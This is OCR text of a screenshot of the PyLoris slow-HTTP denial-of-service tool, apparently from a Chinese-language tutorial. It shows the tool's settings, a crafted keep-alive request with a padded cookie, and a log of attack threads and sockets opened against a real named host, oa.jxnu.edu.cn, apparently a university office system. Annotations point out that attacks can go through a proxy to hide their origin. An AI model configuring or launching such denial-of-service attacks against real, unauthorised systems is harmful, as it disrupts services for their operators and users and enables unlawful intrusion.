 .oOO| PyLoris |OOo.
General
Host: oa.jxnu.edu.cn
Port: 80
SSL
Behavior
Attack Limit (0 = No limit): 500
Connection Limit (0 = No limit): 1
Thread Limit (0 = No limit): 1
Connection speed (bytes/sec): 0.3
Time between thread spawns (seconds): 0.3
Time between connections (seconds): 1
Close finished connections
Proxy
Proxy type (SOCKS4/SOCKS5/HTTP/NONE) NONE
Proxy Hostname / IP Address localhost
Proxy Port 9050
Proxy Username
可通过代理发起攻击
Proxy Password
Launch
Request Body
GET / HTTP/1.1
Host: www.example.com
Keep-Alive: 300
内容可定制
Connection: Keep-Alive
Referer: http://www.demonstration.com/
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (K
Cookie: data1=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
oa.jxnu.edu.cn:80
Status
Target: oa.jxnu.edu.cn:80
Attacks: 2
Threads: 1
Sockets: 1
Stop Attack
Log
PyLoris is starting up.
Attack thread 0 started
Socket Builder started.
Socket opened, connection created.
Socket closed, data tranfer finished.
Socket opened, connection created.